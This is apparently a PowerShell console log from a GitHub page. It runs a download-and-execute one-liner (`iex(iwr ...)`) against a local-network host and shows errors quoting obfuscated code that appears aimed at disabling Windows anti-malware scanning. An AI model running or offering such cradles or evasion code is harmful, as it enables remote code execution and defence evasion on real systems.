 PS C:\Windows\system32> iex(iwr http://192.168.127.134/a -useb)
You cannot call a method on a null-valued expression.
At line:1 char:1072
+ ... GetField("$([char]([byTE]0x61)+[Char]([bYTe]0x6d)+[Char]([ByTe]0x73)+ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
You cannot call a method on a null-valued expression.
At line:1 char:1995
+ ... GetField("$([ChAR]([bYTE]0x61)+[CHar](109+64-64)+[CHAR]([BYTe]0x73)+[ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull